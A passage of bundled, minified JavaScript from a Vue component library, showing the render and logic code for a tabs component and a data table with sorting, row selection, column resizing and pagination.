            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, N = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ag = ["colspan"], Ng = { class: "w-table__loading-text" }, Mg = {
  key: 1,
  class: "no-data"
}, Lg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? N("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : N("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : N("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : N("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ng, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ag)
          ])) : i.tableItems.length ? N("", !0) : (V(), $("tr", Mg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Lg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : N("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : N("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : N("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : N("", !0)
          ], 64))), 128)) : N("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : N("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : N("", !0)
        ])) : N("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : N("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : N("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : N("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
